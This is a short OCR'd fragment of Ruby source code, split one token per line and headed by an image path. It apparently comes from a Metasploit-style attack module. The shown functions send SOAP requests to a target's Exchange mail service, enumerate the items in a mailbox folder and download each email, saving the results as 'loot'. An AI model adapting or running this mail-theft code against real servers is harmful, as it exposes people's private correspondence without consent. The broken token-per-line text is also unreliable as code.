
write_loot
(
data
.
to_s
)
end
end
def
grab_emails
(
total_count
)
# get the emails list of the target 
folder.
    response 
=
send_xml
(
soap_maillist
(
total_count
)
)
    xml 
=
Nokogiri
:
:
XML
.
parse
(
response
.
body
)
# iteration to download the emails.
    xml
.
xpath
(
'//t:ItemId'
,
XMLNS
)
.
each
do
|
item
|
print_status
(
" - download item: 
#
{
item
.
values
[
1
]
}
"
)
      response 
=
send_xml
(
soap_download
(
item
.
values
[
0
]
,
item
.
values
[
1
]
)
)